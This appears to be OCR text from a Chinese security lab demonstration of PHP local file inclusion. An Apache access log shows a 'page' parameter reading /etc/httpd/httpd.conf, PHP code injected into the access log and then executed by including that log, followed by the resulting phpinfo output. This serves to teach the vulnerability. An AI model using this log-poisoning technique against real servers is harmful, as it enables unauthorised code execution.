 http://192.168.1.109/include/include_0.php?page=
phpinfo()
页面(P) 安全(S) 工具(O)
文件包含-原始版
提交参数：page
127.0.0.1 - - [18/Jul/2015:17:47:36 -0700] "GET / HTTP/1.1" 200 44 127.0.0.1 - - [18/Jul/2015:17:47:36 -0700] "GET /favicon.ico HTTP/1.1" 404 209 127.0.0.1 - - [18/Jul/2015:17:47:36
-0700] "GET /favicon.ico HTTP/1.1" 404 209 127.0.0.1 - - [18/Jul/2015:17:47:42 -0700] "GET /include/include_0.php HTTP/1.1" 200 178 127.0.0.1 - - [18/Jul/2015:17:47:59 -0700]
"GET /include/include_0.php?page=/etc/httpd/httpd.conf HTTP/1.1" 200 14039 127.0.0.1 - - [18/Jul/2015:17:51:47 -0700] "GET /include/include_0.php?page=%3C?php%20phpinfo();%20?
%3E HTTP/1.1" 200 457 127.0.0.1 - - [18/Jul/2015:18:13:36 -0700] "GET /%3C%3Fphpinfo%28%29%3B%3F%3E HTTP/1.1" 404 218 127.0.0.1 - - [18/Jul/2015:18:14:01 -0700]
"GET /include/include_0.php?page=/usr/local/apache2/logs/access_log HTTP/1.1" 200 702 127.0.0.1 - - [18/Jul/2015:18:15:53 -0700] "GET /%3c%3f%70%68%70%20%70%68%70%69%
6e%66%6f%28%29%3b%20%3f%3e HTTP/1.1" 404 223 127.0.0.1 - - [18/Jul/2015:18:16:34 -0700] "GET /include/include_0.php?page=/usr/local/apache2/logs/access_log HTTP/1.1" 200
956 192.168.1.103 - - [18/Jul/2015:18:21:34 -0700] "GET /%3C?php%20phpinfo();%20?> HTTP/1.1" 404 202 192.168.1.103 - - [18/Jul/2015:18:21:59 -0700] "GET /include/include_0.php?
PHP Version 5.6.3
php
System Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64
Build Date Jun 30 2015 18:23:30
Configure Command './configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-
apxs2=/usr/local/apache2/bin/apxs' '--with-libxml-dir=/usr/local/libxml2' '--enable-soap' '--enable-mbstring=all' '--
enable-sockets'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/php/etc
Loaded Configuration File /usr/local/php/etc/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS